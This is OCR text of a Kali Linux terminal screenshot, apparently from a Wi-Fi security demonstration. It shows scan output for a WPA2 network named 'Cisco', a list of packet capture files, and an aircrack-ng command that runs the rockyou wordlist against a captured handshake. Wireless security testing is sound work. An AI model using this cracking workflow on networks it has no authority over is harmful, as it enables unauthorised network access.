 Applications Places Tue Nov 25, 3:05 PM root
root@kali: /SMF
File Edit View Search Terminal Tabs Help
root@kali: /SMF root@kali: /SMF
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
48:F8:B3:45:E5:70 -42 100 626 21 0 1 54e WPA2 CCMP PSK Cisco
BSSID STATION PWR Rate Lost Frames Probe
48:F8:B3:45:E5:70 CC:C3:EA:99:48:14 -24 1e- 1e 0 9 Cisco
root@kali:/SMF# ls
open-auth-01.cap open-auth-01.kismet.csv wifi.list WPA2-01.csv WPA2-01.kismet.netxml
open-auth-01.csv open-auth-01.kismet.netxml WPA2-01.cap WPA2-01.kismet.csv
root@kali:/SMF# aircrack-ng WPA2-01.cap -w /root/rockyou.txt
KALI LINUX
The quieter you become, the more you are able to hear
root@kali: /SMF